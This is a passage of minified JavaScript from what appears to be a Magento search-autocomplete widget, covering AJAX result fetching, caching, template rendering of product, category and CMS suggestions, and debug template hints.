var data={searchTerm:value,store:this.options.storeCode,eaConfig:this.options.config,ea:true,customerGroupId:this.getCustomerGroupId(),debug:this.options.debug};this.element.parents('form').find('input[name!=q], select').each(function(i,q){data[$(q).attr('name')]=$(q).val();});var hash=this.hash(JSON.stringify(data));var requestStartTime=Date.now();if(typeof this.cache[hash]!=="undefined"){this.updateContent(value,this.cache[hash],fullStartTime,requestStartTime,hash);this.element.removeClass('in-progress');}else{this.xhr=$.ajax({url:this.options.url,method:"POST",global:false,data:data,dataType:"json"}).done(function(data){if(value===this.element.val()){this.updateContent(value,data,fullStartTime,requestStartTime);this.cache[hash]=data;this.element.removeClass('in-progress');}}.bind(this));}}else{this._updateAriaHasPopup(false);this._updateAriaHasPopupForceHide();this.element.removeClass('in-progress');}},updateContent:function(value,data,fullStartTime,requestStartTime,hash){var requestTime=Date.now()-requestStartTime;var renderingStartTime=Date.now();if(value==this.element.val()){if(typeof data.suggest=="undefined"){data.suggest={"count":0,"docs":{},"time":0};}
if(typeof data.product=="undefined"){data.product={"count":0,"docs":{},"time":0};}
if(typeof data.category=="undefined"){data.category={"count":0,"docs":{},"time":0};}
if(typeof data.cms=="undefined"){data.cms={"count":0,"docs":{},"time":0};}
var globalCount=data.product.count+data.suggest.count+data.category.count+data.cms.count;let nbOthers=0;_.each(this.options.config,function(info,key){if(typeof data[key]!=="undefined"&&key!=="cms"&&key!=="product"&&key!=="category"&&key!=="didyoumean"&&typeof this.options.config[key].enable_autocomplete!=="undefined"){if($('#ea-'+key+'-template').length){nbOthers+=data[key].count;}}}.bind(this));var phpTime=data.product.time+data.suggest.time+data.category.time+data.cms.time;if(typeof hash!="undefined"){phpTime=0;}
if(this.options.config.general.update_search_term==1){$.ajax({url:this.options.urlUpdateSearchTerm,method:"POST",global:false,data:{"term":value,"num_results":data.product.count},dataType:"json"}).done(function(data){}.bind(this));}
if(globalCount==0&&nbOthers==0){var padding=parseInt($(this.options.formSelector+' '+"#ea-search-autocomplete-no-result").css("padding-left").replace("px",""))+parseInt($(this.options.formSelector+' '+"#ea-search-autocomplete-no-result").css("padding-right").replace("px",""));$(this.options.formSelector+' '+"#ea-search-autocomplete-no-result").css({width:($(this.element).innerWidth()-padding)+'px'});this._updateAriaHasPopup(true,true);}else{this._updateAriaHasPopup(true,false);var htmlSuggests="";if($(this.templateSelectors.suggests).length>0){htmlSuggests=mageTemplate(this.templateSelectors.suggests,{suggests:data.suggest.docs,count:data.suggest.count,enabled:this.options.config.didyoumean.enable_autocomplete!="0",title:this.options.config.general.labels.didyoumean});$(this.options.formSelector+' '+this.contentSelectors.suggests).html(htmlSuggests);}
var htmlCategories="";if($(this.templateSelectors.categories).length>0){htmlCategories=mageTemplate(this.templateSelectors.categories,{categories:data.category.docs,count:data.category.count,enabled:this.options.config.category.enable_autocomplete!="0",title:this.options.config.general.labels.categories,displayEmpty:this.options.config.category.display_empty_autocomplete!=="0"});$(this.options.formSelector+' '+this.contentSelectors.categories).html(htmlCategories);}
var htmlCms="";if($(this.templateSelectors.cms).length>0){htmlCms=mageTemplate(this.templateSelectors.cms,{cms:data.cms.docs,count:data.cms.count,enabled:this.options.config.cms.enable_autocomplete!="0",title:this.options.config.general.labels.cms,displayEmpty:this.options.config.cms.display_empty_autocomplete!=="0"});$(this.options.formSelector+' '+this.contentSelectors.cms).html(htmlCms);}
_.each(this.options.config,function(info,key){if(typeof data[key]!=="undefined"&&key!=="cms"&&key!=="product"&&key!=="category"&&key!=="didyoumean"&&typeof this.options.config[key].enable_autocomplete!=="undefined"){if($('#ea-'+key+'-template').length){let html=mageTemplate('#ea-'+key+'-template',{docs:data[key].docs,count:data[key].count,enabled:this.options.config[key].enable_autocomplete!="0",title:this.options.config.general.labels[key],displayEmpty:this.options.config[key].display_empty_autocomplete!=="0"});$(this.options.formSelector+' '+this.contentSelectors.others).html(html);}}}.bind(this));var htmlProducts="";if($(this.templateSelectors.products).length>0){htmlProducts=mageTemplate(this.templateSelectors.products,{products:data.product.docs,count:data.product.count,enabled:this.options.config.product.enable_autocomplete!="0",title:this.options.config.general.labels.products,customerGroupId:this.getCustomerGroupId()});$(this.options.formSelector+' '+this.contentSelectors.products).html(htmlProducts);}
var htmlAllResults="";if($(this.templateSelectors.allResults).length>0){htmlAllResults=mageTemplate(this.templateSelectors.allResults,{enabled:this.options.config.general.enable_all_results!="0",title:this.options.config.general.labels.all_results,href:this.options.searchUrl+"?q="+value,term:value});$(this.options.formSelector+' '+this.contentSelectors.allResults).html(htmlAllResults);}
if(data.product.count!=0){$(this.options.formSelector+' '+'.ea-search-autocomplete').removeClass('no-product');}
if(nbOthers===0&&htmlSuggests==""&&htmlCategories==""&&htmlCms==""){$(this.options.formSelector+' '+'.ea-search-autocomplete .left').addClass('hidden');}else{$(this.options.formSelector+' '+'.ea-search-autocomplete .left').removeClass('hidden');if(data.product.count==0){$(this.options.formSelector+' '+'.ea-search-autocomplete').addClass('no-product');}}}
this.responseList.indexList=$('.ea-product');this.responseList.currentIndex=-1;if($("#ea-debug-template").length>=1){var fullEndTime=Date.now();var debug=mageTemplate("#ea-debug-template",{"phpTime":phpTime,"requestTime":requestTime,"renderingTime":(fullEndTime-renderingStartTime),"totalTime":(fullEndTime-fullStartTime),"fromCache":typeof hash!=="undefined","cacheHash":hash,"templateHintsEnabled":this.templateHintsEnabled});this.lastRequestData=data;$('#ea-debug').html(debug);this.toggleTemplateHints(this.templateHintsEnabled);}}},hash:function(string){var hash=0;if(string.length===0){return hash;}
for(var i=0;i<string.length;i++){var char=string.charCodeAt(i);hash=((hash<<5)-hash)+char;hash=hash&hash;}
return hash;},toggleTemplateHints:function(on){_.each(this.templateSelectors,function(elt,id){$(elt+"-th").remove();if(on){var div=$("<div>").addClass("ea-template-hint").addClass("template-hint").attr('id',elt.replace("#","")+"-th");div.html("<a name='"+id.toUpperCase()+"'>"+id.toUpperCase()+"</a><br/>elt: "+elt+"<br/>file: "+this.contentTemplateFiles[id]);div.insertBefore($(elt));}}.bind(this));_.each(this.contentSelectors,function(elt,id){elt=this.options.formSelector+' '+elt;$(elt+" > .ea-template-hint").remove();if(on){this.templateHintsEnabled=true;$('#ea-debug-disable-template-hints').show();$('#ea-debug-enable-template-hints').hide();var div=$("<div>").addClass("ea-template-hint");if(typeof this.templateSelectors[id]!="undefined"){div.html(id.toUpperCase()+"<br/>elt: "+elt+"<br/>_tpl: <a onClick='jQuery(\".template-hint.selected\").removeClass(\"selected\");jQuery(\""+this.templateSelectors[id]+"-th\").addClass(\"selected\")' href='#"+id.toUpperCase()+"'>"+this.templateSelectors[id]+"</a>");}else{div.html(id.toUpperCase()+"<br/>elt: "+elt+"<br/>phtml: "+this.contentTemplateFiles[id]);}
$(elt).prepend(div);$(elt).addClass("ea-template-hint-container");}else{this.templateHintsEnabled=false;$(elt).removeClass("ea-template-hint-container");$('#ea-debug-disable-template-hints').hide();$('#ea-debug-enable-template-hints').show();}}.bind(this));}});return $.mage.wyoea;});